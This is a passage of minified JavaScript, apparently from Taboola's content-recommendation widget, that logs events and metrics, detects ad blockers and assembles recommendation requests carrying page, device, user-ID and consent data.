i=n(6207),r=n(8e3),o=n(4846),a=n(3312),s=n(7566),l=n(4515),c=n(4331),d=n(5358),u=n(2941),p=n(5822);let m=!1,h={debug:[],abtests:[],"external-revenue":[],"supply-feature":[],perf:[],"pubs-generic":[],exclude:[],excludeexplain:[],excludeundo:[],"event-tracker":[]};function f(e,...t){if(h&&"error"!==e&&!m)return h.debug.push([e,t]),l.g.resolve("");const n=(0,d.LS)(e,...t);return n?n.isFatal?(0,c.nF)(n):(0,c.RK)(n):l.g.resolve("")}function b(e,t,n=!1){var s;if(!n&&!(null===(s=a.r.__e2e__)||void 0===s?void 0:s.enableAbTests)&&!(0,r.BC)("enable-abtest-event"))return;if(h&&!m)return h.abtests.push([e,t,n]),l.g.resolve("");(0,o.cc)(!!i.MC);const u=(0,d.px)(e,t);return u?(0,c.RK)(u):l.g.resolve("")}function g(e,t){if(h&&!m)return h[e].push([e,t]),l.g.resolve("");(0,o.cc)(!!i.MC);const n=(0,d.$L)(e,t);return n?(0,c.RK)(n):l.g.resolve("")}function v(e,t){if(h&&!m)return h["external-revenue"].push([e,t]),l.g.resolve("");(0,o.cc)(!!i.MC);const n=(0,d.rn)(e,t);return n?(0,c.RK)(n):l.g.resolve("")}function _(e,t){if(!y("supply-feature-events-percent"))return;if(h&&!m)return h["supply-feature"].push([e]),l.g.resolve("");(0,o.cc)(!!i.MC);const n=(0,d.LA)(e);return n?(0,c.RK)(n,t):l.g.resolve("")}const y=(()=>{const e={};return t=>{if(!(0,u.tv)(e[t]))return e[t];const n=(0,r.w$)(t);return(0,u.qS)(n)||(e[t]=!1),e[t]=Math.random()<=n,e[t]}})();function w(e,t){if(h&&!m)return h.perf.push([e,t]),l.g.resolve("");const n=(0,d._)(e);return n?(0,c.RK)(n,t):l.g.resolve("")}function x(e,t){if(h&&!m)return h["pubs-generic"].push([e,t]),l.g.resolve("");(0,o.cc)(!!i.MC);const n=(0,d.Xv)(e,t);return n?(0,c.RK)(n):l.g.resolve("")}function C(e,t){(0,r.BC)("rbox-usage-logging")&&f("usage",e,t)}function E(e,t){(0,o.cc)(!!i.MC);const n=(0,d.x5)(e,t);return n?(0,c.RK)(n):l.g.resolve("")}function k(e,t=!1){if(h&&!m)return h["event-tracker"].push([e]),l.g.resolve("");if((0,o.cc)(!!i.MC),t){const t=(0,d.yl)(e);return t?(0,p.H)("bulk",t):l.g.resolve("")}const n=(0,d.Qo)(e);return n?(0,c.RK)(n):l.g.resolve("")}function T(e,t){(0,o.cc)(!!i.MC);const n=(0,d.bk)(e,t);return n?(0,c.RK)(n):l.g.resolve("")}s.B.once("storeReady",(()=>{i.MC.onResponseSummaryUpdateOnce((()=>{m=!0,h&&(h.debug.forEach((e=>{const[t,n]=e;f(t,...n)})),h.abtests.forEach((e=>{b.apply(null,e)})),h["external-revenue"].forEach((e=>{v.apply(null,e)})),h["supply-feature"].forEach((e=>{_.apply(null,e)})),h.perf.forEach((e=>{w.apply(null,e)})),h["pubs-generic"].forEach((e=>{x.apply(null,e)})),h.exclude.forEach((e=>{g.apply(null,e)})),h.excludeexplain.forEach((e=>{g.apply(null,e)})),h.excludeundo.forEach((e=>{g.apply(null,e)})),h["event-tracker"].forEach((e=>{k.apply(null,e)})),h=null)}))}))},377:function(e,t,n){"use strict";n.d(t,{O:function(){return p}});var i=n(6207),r=n(8e3),o=n(7566),a=n(6803),s=n(4515),l=n(4331),c=n(5822),d=n(5358),u=n(8723);function p(e,t){if((0,u.By)("rbox-metrics-enabled"))return(0,a.D)((()=>{const n={metricName:e,value:h(e,t||1),type:"counter"},i=(0,d.DN)(n);if(!i)return s.g.resolve("");if(function(){if(null===f){const e="disable"!==(0,r.w$)("bulk-metrics-events-strategy"),t=(0,r.BC)("send-event-as-post");f=e&&t}return f}()){const e=(0,r.w$)("bulk-metrics-events-delay");return(0,c.H)("bulk-metrics",i,e)}return(0,l.RK)(i)})).then((e=>e))}const m={};function h(e,t){let n=m[e]||0;return n+=t,m[e]=n,n}let f=null;function b(){p("LoadRequestSent")}o.B.once("storeReady",(function(){i.MC.onResponseSummaryUpdate(b)}))},7259:function(e,t,n){"use strict";n.d(t,{TQ:function(){return c},nO:function(){return s},wE:function(){return l}});var i=n(4800),r=n(6207),o=n(9642);let a;const s=2;function l(){if(a)return a;let e=i.Pp.trc_debug_level||s;const t=r.MC.config.runtime.trcForce,n=r.MC.config.runtime.debugQueryParams||{},l=n["taboola-debug"];l&&(e=parseInt(l)||e);const d={};return(0,o.IF)(n,((e,t)=>{0===e.indexOf("trc_")&&(d[e]=t)})),a=Object.assign(Object.assign(Object.assign({llvl:e>1?e:void 0},t),d),c()),a}function c(){const e=r.MC.config.publisher.systemFlags.eventExternal||{},t={};return(0,o.IF)(e,((e,n)=>{t[`ex_${e}`]=n})),t}},5423:function(e,t,n){"use strict";n.d(t,{Sm:function(){return s},ik:function(){return o},wj:function(){return a},xx:function(){return r}});var i=n(6207);function r(e){return o(e).map(((e,t)=>{const n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:l(n)}}))}function o(e){return e.filter((e=>e.getItemData()))}function a(e,t,n){let i=0;const r=e.placement;r.items.some(((t,n)=>e._ID===t._ID&&(i=n,!0)));const o=r.m;return{slot:i,id:e.taboolaId,type:l(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:r._ID,baseMode:o,variant:n||null,itemCount:r.items.length,loggerUrl:e.getEventClick()}}function s(e){var t;return{variant:i.MC.responseSummary.testAndExperiment.testVariant||null,container:null===(t=i.MC.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:r(e.items)}}function l(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},3291:function(e,t,n){"use strict";n.d(t,{S:function(){return g}});var i=n(6207),r=n(7566),o=n(9454),a=n(3707);const s="item";var l=n(8390),c=n(4846),d=n(7571),u=n(2360);let p=!1;function m(e){if(e.exploreMore&&!p){p=!0;const t=function(e){const t=(0,l.e0)(),{exploreMore:n}=e;(0,c.n5)(n);const r={modeName:Object.keys(i.MC.config.publisher.modes)[0]||"",instances:[Object.assign(Object.assign({},(0,u.l9)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(r),(0,d.lT)(t,e),r}(e);t&&function(e){const t=(0,l.e0)();t.placements.push(Object.assign(Object.assign({},e),{instances:(0,u.Zl)(e.instances,0)})),i.fg.appendOptionsSummary(t)}(t)}}r.B.once("storeReady",(function(){i.MC.onResponseSummaryUpdate(m)}));const h=new class{constructor(){this._emitter=new o.b}set(e){this._item=e,this._emitter.emit(s,e)}remove(){this._item=(0,a.i)()}get(){return this._item}cleanUp(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.i)()}on(e){return this._emitter.on(s,e)}once(e){const t=this._emitter.once(s,e);return this._item&&(e(this._item),t()),t}};let f=!1;function b(e){e.response.then((()=>{f=!1,h.remove(),g()})),h.set(e.response)}function g(e=[]){if((0,d.D)(e),f)return h;const t=(0,d.ql)();return t?(f=!0,t.then(b)):f=!1,h}},8002:function(e,t,n){"use strict";n.d(t,{j:function(){return a},o:function(){return s}});var i=n(8e3),r=n(6207);function o(){return(0,i.BC)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function s(){var e,t;if(!o())return;const n=null===(t=null===(e=r.MC.responseSummary)||void 0===e?void 0:e.piggybackData)||void 0===t?void 0:t.srpg;return n?{srpg:n}:void 0}},7571:function(e,t,n){"use strict";n.d(t,{lT:function(){return ie},D:function(){return ce},ql:function(){return de},yn:function(){return le}});var i=n(8390),r=n(6207),o=n(7566),a=n(4515),s=n(8e3),l=n(0);function c(){const e=function(){if((0,s.BC)("send-id-providers-data"))return(0,s.w$)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(!e||0===e.length)return;const t=function(){const e=(0,l.yN)("localStorage","idproviders");if(!e)return;return JSON.parse(e).INTENT_IQ.c2c}();return t&&0!==t.length?function(e,t){const n={};if(e.forEach((e=>{const i=e.pid;t.indexOf(i)>-1&&(n[i]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e):void 0}var d=n(5125),u=n(4340),p=n(9642),m=n(3983),h=n(9151),f=n(5031);function b(e,t){if(!(0,d.MQ)(t))return e;const n=(0,h.M)(e,{});let i=!1;if(n.hasFeeds&&(0,p.IF)(n.feeds,((e,n)=>{const r=n.batchList[n.batchList.length-1];r.placements=r.placements.filter((e=>{const n=(0,d.C8)(t,{placement:e});return i||(i=!1===n),n})),r.placements.forEach((e=>{const n=e.items.filter((e=>{const n=e.getItemData(),r=(0,d.C8)(t,{itemData:n});return i||(i=!1===r),r}));(0,f.pm)(e,n)})),0===r.placements.length&&(0,u.JE)(`Placement filter action "${t}" filtered all feed "${e}" batch`)})),n.hasWidgets){const e={};(0,p.IF)(n.widgets,((n,r)=>{(0,d.C8)(t,{widget:r})?e[n]=r:i=!0})),n.widgets=e,(0,m._i)(e)||(0,u.JE)(`Placement filter action "${t}" filtered widget`)}return i?n:e}var g=n(5461);const v={};function _(e,t,n){v[e]||((0,g.KP)("iframe")&&!t||n)&&(v[e]=!0)}function y(){if(_("stop_tslt",(0,s.BC)("enable-tslt-inside-iframe"),(0,m._i)(r.MC.responseSummary.translations)),_("ack_exm",(0,s.BC)("enable-exm-inside-iframe"),r.MC.responseSummary.hasExploreMore),_("ack_vig",(0,s.BC)("enable-vig-inside-iframe"),!!r.MC.responseSummary.vignette),r.MC.responseSummary.nextUp,(0,m._i)(v))return v}var w=n(4846),x=n(2941),C=n(9610);let E=!1;var k=n(6803),T=n(4800),R=n(3707),I=n(6166),S=n(7259),O=n(4331),D=n(3346),P=n(1321),M=n(7840),L=n(696),B=n(2827),N=n(2381),A=n(7692),$=n(6605),U=n(229),F=n(7098);async function j(e){if(null!=W||(W=(0,g.KP)("protected-audience")),!W)return a.g.resolve(void 0);const t=(null!=z||(z=function(){var e;if((0,g.KP)("iframe"))return!1;if(null===(e=r.MC.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;const t=(0,F.sT)("pa_force"),n=(0,s.BC)("protected-audience-enabled");return t||n}()),z),n={};n.en=t,n.su=!0,n.cdl=await async function(){return V||(V=((0,g.KP)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.g.resolve(void 0)).then((e=>(r.MC.config.runtime.cookieLabel||r.fg.appendRuntimeConfig({cookieLabel:e}),e))).catch((()=>{}))),V}();const i=e.protectedAudience;return i&&(n.i=i.itemId,n.ri=i.requestId,n.s=i.s,n.rp=i.rp,n.rs=i.rs,n.rii=i.rii,n.ph=i.pageHost),a.g.resolve(n)}let W,z,V;var q=n(2360),H=n(8002),G=n(3536),K=n(2337),X=n(564),J=n(7842);class Y{constructor(e,t){this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=e=>{var t,n;const i=(0,d.C8)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,u.MD)("Extension disallowed TRC Request");case"stillRunning":return void(this._lastFailedReason=null)}if(!i)return r.fg.appendResponseSummary($.bc),a.g.reject(e);null===(t=i.responseSummary)||void 0===t||t.then((e=>{r.fg.appendResponseSummary(e),this._responseSummary=(0,h.M)(this._responseSummary,e)})),null===(n=i.optionsSummary)||void 0===n||n.then((e=>{r.fg.appendOptionsSummary(e)}))},this._loadNext=async()=>{const e=this._optionsSummary,t=(t,n)=>{"stillRunning"!==t&&(this._isRunning=!1),this._lastFailedReason=t;const i={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.g.reject(i)};if(this._isRunning)return t("stillRunning");this._isRunning=!0;const n=this.getEligiblePlacementsForRequest();if(0===n.length)return t("noUnusedPlacementFound");let i=await this.generateTrcCallPayload(n);const o=(0,d.C8)("e9",i);let l,c;if(o&&(i=o.payload,l=o.response,c=o.responsePromise),l&&(l=b(l,"e12"),l=(0,d.C8)("e13",l)||l,r.fg.appendResponseSummary(l),this._responseSummary=(0,h.M)(this._responseSummary,l),r.MC.config.runtime.isRboxBridge||(0,X.HP)(l.originalResponse)),null==c||c.then((e=>{r.fg.appendResponseSummary(e),this._responseSummary=(0,h.M)(this._responseSummary,e)})),!i)return this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),a.g.resolve(l||{});0===i.data.r.length&&(0,u.vV)('Request with empty "r" field');const p=(0,d.aG)("json",{url:i});(0,w.n5)(p);const f=r.MC.config.publisher.publisherName;p.publisherName=f;const g=(0,D.ko)("json",p),v=function(e){if(!window.performance)return()=>new a.g(((e,t)=>{}));const t=(0,C.ms)();var n;!E&&(null===(n=window.performance)||void 0===n?void 0:n.setResourceTimingBufferSize)&&(E=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));const i=`${e}_${1e5*Math.random()|0}`,r=`${i}_end`,o=`${i}_measure`;return t.mark(i),()=>new a.g((e=>{t.mark(r),t.measure(o,i,r);let n=0;window.requestAnimationFrame((function i(){const r=t.getEntriesByName(o),a=r.length>0?r[0].duration:-1;a>0?e(a):n>60?e(-1):(n+=1,window.requestAnimationFrame(i))}))}))}("TrcCall"),_=n.map((e=>e.placementName));return this._lastExecution=(0,O.Dq)(g,{method:(0,s.BC)("send-event-as-post")?"POST":"GET"}).then((e=>this._responseSummary?(v().then((e=>{(0,u.MD)(`TRC call duration: ${e}`)})),this.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:f,requestedPlacements:_})):(0,R.i)())).catch((e=>{this._isRunning=!1,(0,u.JE)(`Failed TRC JSON Error: ${(0,m.z_)(e)}`);const t=(0,$.do)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((e=>(null==e?void 0:e.noContentReason)?t("noContent",e):(this._isRunning=!1,e))),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),this._lastExecution},this._optionsSummary=e||r.MC.optionsSummary,this._responseSummary=t||{}}optionSummaryPlacementsCount(){return this._optionsSummary.placements.length}removeOptionSummaryPlacement(e){const{placements:t}=this._optionsSummary;this._optionsSummary=Object.assign(Object.assign({},this._optionsSummary),{placements:t.filter((t=>t.placementName!==e))})}updateOptionSummaryPlacements(e){this._optionsSummary=Object.assign(Object.assign({},this._optionsSummary),{placements:e})}canLoadNext(){return!this._isRunning&&((0,w.cc)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,u.JE)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,i.Yi)(this._optionsSummary,this._optionsSummary.placements),!1))}hasUnusedDuplicatePlacement(){const e=this._optionsSummary.placements,t=e[0];if((0,w.n5)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.fy)(t))return!1;const n=(0,s.n$)(t.placementName);return(0,w.n5)(n,"Loader has placement which not exist in options summary placements"),(0,q.Kl)(n)}hasInfiniteFeed(){const e=this._responseSummary;return!!e.hasFeeds&&(0,p.WP)(e.feeds).some((([,e])=>{if(e.hasFeedEnded)return!1;const t=e.fpl;return(0,q.Cv)(t,this._optionsSummary.placements)}))}hasInfiniteExploreMore(){var e;const t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.Cv)(t.fpl,this._optionsSummary.placements)}isPlacementOwner(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((t=>e.some((e=>e.placementName===t.placementName)))).length)}stopContent(e=[]){if(!this._responseSummary)return;const t=this._optionsSummary.placements,n=e.filter((e=>t.some((t=>t.placementName===e)))),i=e.length>0;0===n.length&&i||(this._responseSummary=(0,h.N)(this._responseSummary,n))}loadNext(){return this.isAllowRequest().then((()=>(0,k.D)(this._loadNext))).then((e=>e)).catch(this.handleLoadNextError)}isAllowRequest(){return new a.g(((e,t)=>{const n=(0,d.C8)("e8");!1!==n?(0,x.tv)(n)||!0===n?e():n.then((n=>{n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))}handleLoadResponse({response:e,trcResponseData:t,publisherName:n,requestedPlacements:i}){t=(0,x.mg)(e)?(0,A.N8)(e):(0,A.x2)(e);const o=(0,p.x7)(t);t.pubn=n,t=(0,d.C8)("e10",t)||t,t=(0,d.C8)("e11",t)||t;let a=this.createResponseSummary(o,i,t);a=b(a,"e12"),a=(0,d.C8)("e13",a)||a,a.hasFeeds&&this.fillNextPayload(a);const l=(0,s.BC)("use-fader-in-handle-load-response",!1);return(0,k.D)((()=>(r.fg.appendResponseSummary(a),this._responseSummary=(0,h.M)(this._responseSummary,a),r.MC.config.runtime.isRboxBridge||(0,X.HP)(a.originalResponse),a)),{runImmediately:!l})}createResponseSummary(e,t,n){const i=(0,$.Ay)(n);return e?Object.assign(Object.assign({},i),{failedPlacements:(0,$.rl)(t)}):i}getEligiblePlacementsForRequest(){const e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((e=>{if((0,q.Kl)(e))return!0;const{placementName:n}=e,i=t.feeds||{};if((0,p.WP)(i).some((([,e])=>e.fpl===n&&!e.hasFeedEnded)))return!0;const r=t.exploreMore;return(null==r?void 0:r.feed.fpl)===n&&!r.feed.hasFeedEnded}))}getPlacementContainerExists(){return this._optionsSummary.placements.some((e=>{if(e.containerIgnored)return!0;const t=(0,q.Kc)(e),n=(0,N.JY)(t,e.frameId);return!(0,x.Cm)(n)}))}signOptionsSummaryPlacementsAsUsed(){const e=this._optionsSummary;this._optionsSummary=(0,i.Yi)(e,e.placements),r.fg.signUnusedPlacementsAsUsed(e.placements)}async generateTrcCallPayload(e){var t,n,i,o,a,l,d;const u=r.MC.config,p=u.publisher,h=this._optionsSummary,f=(0,N.HP)(h),b=(0,P.T)(h.itemSourceType),v=(0,M._)(e,h.itemSourceType,this._responseSummary),_=(0,H.o)();return Object.assign(Object.assign(Object.assign({},this._nextPayload),(0,S.wE)()),{tim:(0,N.MZ)(),lti:p.systemFlags.loaderType,pubit:u.runtime.networkPublisher?"n":"i","user.opt_out":h.userOptOut?"true":void 0,t:1,data:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},this._nextPayload.data||{}),(0,N.$5)(h.gdpr)),{id:(0,m.MZ)(),sd:r.MC.sessionData||"",ui:r.MC.userId||"",ii:f,it:b,vi:r.MC.viewId,tmpl:r.MC.optionsSummary.pageTemplate,cv:(0,I.r)(),cseg:r.MC.optionsSummary.customSegment,uiv:"default",u:(0,L.h)(u.runtime.pageUrl.href,p["prenormalize-item-url"]),qs:(0,N.GW)(u.runtime.pageUrl.search),bv:N.u9?"1":"0",btv:"0",ul:(0,B.SZ)(),ccpa_dns:(null===(t=h.ccpa)||void 0===t?void 0:t.CDNS)||void 0,ccpa_ps:(null===(n=h.ccpa)||void 0===n?void 0:n.privacyString)||void 0,cos:(null===(o=null===(i=T.Pp.navigator)||void 0===i?void 0:i.connection)||void 0===o?void 0:o.effectiveType)||void 0,con:(null===(l=null===(a=T.Pp.navigator)||void 0===a?void 0:a.connection)||void 0===l?void 0:l.type)||void 0,ad:h.additionalData,e:(0,N.GW)(u.runtime.referrerURL)||void 0,bu:(0,N.GW)((0,B.ty)()),vpi:(0,N.d3)(p["prenormalize-item-id"]),bad:-1,sw:T.Pp.screen.availWidth,sh:T.Pp.screen.availHeight,bw:T.Pp.innerWidth,bh:T.Pp.innerHeight,dw:(0,B.B5)(),dh:(0,B.eD)(),sde:(0,B.Xr)(),lt:p.systemFlags.loaderType,nsid:u.runtime.networkPublisher,did:h.deviceId||(null===(d=u.runtime.dcData)||void 0===d?void 0:d.deviceId)||void 0,unuid:h.unifiedId||void 0,pblob:h.pblob,att:h.att||void 0,r:v,exp:h.excludePubs||void 0,pp:(0,J.cX)(h.trackingCodes)||void 0,pev:(0,N.Jk)(h),rtui:h.realTimeUserId||void 0,plf:y(),uad:await(0,N.QP)(),cacheKey:(0,N.aF)({itemSourceType:b,itemId:f,placementsList:v}),advrtsrc:h.advertorialSource||void 0,extpvid:h.externalPageView||void 0,usrtyp:h.userType||void 0,prem:h.premium||void 0,top:await(0,K.MZ)()}),_),{cb:void 0,_cn:"tions_"+ ++Y._callNumber,lbt:(0,s.w$)("bakeTime"),uifp:(0,U.nq)(r.MC.userId||void 0),wc:(0,g.KP)("web-components"),idpd:c(),bl:(0,s.w$)("blocker-list"),demo:h.userDemographicData||void 0,pa:await j(h),px:(0,G.$)()})})}fillNextPayload(e){if(this._nextPayload)return;const t=e.originalResponse[0];this._nextPayload=Object.assign(Object.assign({},(0,U.gJ)(t)),{route:t.route||void 0,data:{sd:t.sd,ui:t.ui,uifp:(0,U.nq)(t.ui)}})}getAllExecutions(){return this._allExecutions}cleanUp(){this._optionsSummary=(0,i.e0)(),this._responseSummary=(0,R.i)(),this._lastExecution=(0,R.i)()}}function Z(e,t){const n=e.priority||0,i=t.priority||0;return n>i?-1:n<i?1:0}Y._callNumber=0;let Q=[],ee=[];const te=[];let ne;function ie(e,t){const n=new Y(e,t);return ee.push(n),n}function re(e){e.forEach((e=>{-1===te.indexOf(e)&&te.push(e)}))}function oe(e){const t=ee.filter((t=>t.isPlacementOwner([e])))[0];if(t)return(0,q.fy)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){const t=function(e){const t=(0,i.Yo)(r.MC.optionsSummary);return t.placements=e,t}(e);return ie(t)}function se(){ne=void 0,te.splice(0,1)}function le(e=[]){ee.forEach((t=>{t.stopContent(e)}))}function ce(e){e.length>0&&function(e){const t=function(e){return e.filter((e=>!(te.filter((t=>t.isPlacementOwner([e]))).length>0)))}(e),n=[];t.forEach((e=>{const t=oe(e);t&&n.push(t)})),re(n)}(e)}function de(){0===te.length&&function(){if(0===Q.length)return;const e=Q.filter((e=>0===e.status))[0];e&&(re(function(e){const t=[],n=[];if(e.list.forEach((e=>{const i=oe(e);i?t.push(i):n.push(e)})),n.length>0){const e=ae(n);t.push(e)}return t}(e)),e.status=1)}();const e=te[0];if(e&&e!==ne)return e.canLoadNext()?new a.g((t=>{ne=e,t({response:e.loadNext().then((e=>(se(),(0,$.$C)(e)?void 0:e))).catch((e=>{se()}))})})):(se(),de())}o.B.once("storeReady",(function(){r.MC.onOptionsSummaryUpdated((e=>{(0,i.Vs)(e)&&function(){const e=(0,i.Hs)(r.MC.optionsSummary);Q=function(e){const t={},n=[];let i=-1,r=0;return e.forEach((e=>{let o=-1;i++,e.instances.forEach((a=>{if(0===a.status){o++,i>6&&(i=-1,r++);const a=`default_${r}`,s=`${e.groupName||a}_${o}`,l=e.priority||0,c=`${s}_${l}`;t[c]||(t[c]={priority:l,groupName:s,list:[],status:0},n.push(t[c])),t[c].list.push(e)}}))})),n.sort(Z),n}(e)}()})),r.MC.onReset((()=>{ee.forEach((e=>e.cleanUp())),ee=[]}))}))},5322:function(e,t,n){"use strict";n.d(t,{rR:function(){return l},xx:function(){return o},zS:function(){return c}});var i=n(8e3),r=n(7188);const o=["banner_ad","sponsored_ad"];let a=0,s=!1;function l(){return!!(0,i.BC)("abp-detection-enabled")||(a=-2,!1)}function c(){return s||((0,i.w$)("abp-detection-class-names").some(d),s=!0),a}function d(e){const t=(0,r.W)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);const n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},1321:function(e,t,n){"use strict";n.d(t,{H:function(){return r},T:function(){return o}});var i=n(1059);function r(e){return"_default_"!==e?e:"article"}function o(e){switch(i.v[r(e)]){case i.v.home:return"home";case i.v.category:return"category";case i.v.text:return"text";case i.v.search:return"search";case i.v.photo:return"photo";case i.v.other:return"other";case i.v.content_hub:return"content_hub";case i.v.video:default:return"video"}}},7840:function(e,t,n){"use strict";n.d(t,{$:function(){return w},_:function(){return x}});var i=n(4246),r=n(7188),o=n(6207),a=n(8e3),s=n(4340),l=n(3707),c=n(3983),d=n(5322),u=n(1059),p=n(1111),m=n(1321),h=n(5031),f=n(2360),b=n(2672),g=n(2381),v=n(1924),_=n(594);const y="rbox-invisible-widget";function w(e,t){const n=null==t?void 0:t.modeName;if(n){if(n===_.XV)return y;if(n===i.gu)return(0,i.a1)(t)}const r=(null==t?void 0:t.targetType)||"video",o=p.P[r],a=u.v[(0,m.H)(e)];return["rbox-",a===u.v.video&&o===p.P.video?"blended":[a,"2",o].join("")].join("")}function x(e,t,n){const d=[],u=o.MC.config.publisher,p=(0,m.H)(t);return e.forEach((e=>{const{modeName:t,placementName:o}=e,m=(0,f.Kc)(e),_=u.modes[t]||null,y=!(0,f.iG)(t)&&!(0,i.yq)(t);!_&&y&&(0,s.JE)(`Taboola Push Option modes "${t}" not present in Publisher Config modes.`);const x=!e.containerIgnored;let E,k=(0,l.i)();if(x){if(k=(0,g.JY)(m,e.frameId),!k)return void(0,s.JE)(`Placement ("${o}") container element ("${m}") doesn't exist on the page.`);E=k.getBoundingClientRect()}let T={li:w(p,e),uip:o,orig_uip:o,s:(0,h.cN)(t,k),uim:C(t)};x&&(T=Object.assign(Object.assign(Object.assign({},T),{cd:(0,c.XI)(E.top,2),mw:(0,c.XI)(E.width,2)}),function(e,t){var n;const i={};0===e.getBoundingClientRect().width&&(0,a.BC)("send-alternate-container-width")&&(i.amw=function(e){const t=(0,r.W)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(){const e=new Array(100);for(let t=0;t<e.length;t++)e[t]=".";return e.join(" ")}(),e.appendChild(t);const n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));const o=(0,a.Ol)(t.modeName,"required-attributes");return o&&"none"!==o&&(i.ra=o),t.category&&(i.ac=t.category),t.exclude&&(i.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(i.nvcid=t.dfp.campaign_id),i}(k,e)));const{exploreMore:R,feeds:I={}}=n,S=(0,b.RL)(o,I),O=(null==R?void 0:R.feed.fpl)===o?null==R?void 0:R.feed:void 0,D=S||O;if(D){const e=D.batchList.reduce(((e,t)=>e+t.placements.length),1);T=Object.assign(Object.assign({},T),{fb:D.nb,fi:e,fti:D.fti})}(0,v.w)(T,e),d.push(T)})),d}function C(e){const t=o.MC.config.runtime;return`${e}${t.networkPublisher?`:pub=${t.networkPublisher}`:""}${function(){const e=o.MC.config.runtime.debugQueryParams,t=e?e.trc_abp:"";return t?`:abp=${t}`:""}()||((0,d.rR)()&&(0,a.w$)("use-abp-uim")?`:abp=${(0,d.zS)()}`:"")}`}},696:function(e,t,n){"use strict";n.d(t,{h:function(){return s}});var i=n(2941),r=n(9642),o=n(3320),a=n(7842);function s(e,t){if(!t)return e;const n=t;!function(e,t){if(!t)return e;for(let n=0;n<t.length;n++){const i=e.search(t[n]);if(i>-1)return e.substring(0,i)}}(e,n["truncate-at"]);const s=(0,o.XO)(e);return s?(function(e,t){t&&delete e.host}(s,n.host),function(e,t){if(!t)return;let n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}(s,n["trailing-dirsep"]),function(e,t){if(!t||!e.search)return;const n={},o=(0,a.gh)(e.search);let s,l;(0,i.mg)(t)?l=new RegExp(t):s=t,(0,r.IF)(o,((e,t)=>{(s&&(null==s?void 0:s.indexOf(e))>-1||(null==l?void 0:l.test(e)))&&(n[e]=t)}));let c=(0,a.cX)(n);c&&(c=`?${c}`),e.search=c}(s,n.query),function(e,t){if(!t||!e.hash)return;if("#"===e.hash)return void(e.hash="");const n=e.hash.substring(1);(0,i._L)(t)&&t.filter((e=>n.search(e)>-1)).length>0||(0,i.mg)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}(s,n.fragment),s.toString()):e}},2827:function(e,t,n){"use strict";n.d(t,{B5:function(){return u},SZ:function(){return s},Xr:function(){return m},eD:function(){return p},eL:function(){return d},r0:function(){return c},ty:function(){return l}});var i=n(4800),r=n(8e3),o=n(6207),a=n(3122);function s(){return(0,a.I7)("a12")}function l(){if((0,r.BC)("pass-browser-url"))return d()}function c(){return o.MC.config.runtime.isAMP?i.Dn.context.location:i.Pp.location}function d(){return c().href}function u(){const e=i.Pp.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){const e=i.Pp.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function m(){return(0,a.I7)("a7")}},2381:function(e,t,n){"use strict";n.d(t,{$5:function(){return g},GW:function(){return R},HP:function(){return _},JY:function(){return T},Jk:function(){return k},MZ:function(){return x},QP:function(){return C},aF:function(){return E},d3:function(){return v},jG:function(){return y},lZ:function(){return w},u9:function(){return f}});var i=n(6207),r=n(8e3),o=n(9642),a=n(9012),s=n(1059),l=n(1321),c=n(696),d=n(2827),u=n(5288),p=n(4800),m=n(3001),h=n(4340);const f=Math.random()<=.01;let b;function g(e){var t;if(!e)return{};const n=e.cmpStatus;return 3===n?{cex:e.cex}:0===n||5===n?{cmps:n,ga:e.gdprApplies,cdb:e.consentDaisyBit||void 0,tcs:e.tcString||void 0,gwto:e.wasTimeout||void 